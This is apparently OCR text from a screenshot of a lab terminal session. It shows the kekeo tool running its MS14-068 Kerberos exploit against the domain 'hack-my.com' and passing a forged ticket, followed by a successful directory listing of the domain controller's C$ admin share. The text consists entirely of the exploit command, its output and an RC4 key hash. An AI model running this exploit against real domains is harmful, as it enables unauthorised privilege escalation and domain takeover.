 kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
"A La Vie, A L'Amour"
| K | /* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:hack-my.com /user /password . /ptt
Realm : hack-my.com (hack-my)
User : Alice (Alice)
CName : Alice [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/hack-my.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 17c6580ea03590bb03d58720fad6091c
Cmder
C:\Users\Alice\Desktop
λ kdir \\dc\c$
拒绝访问。
C:\Users\Alice\Desktop
λ dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 30E4-F88B
\\dc\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/12/08 11:38 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)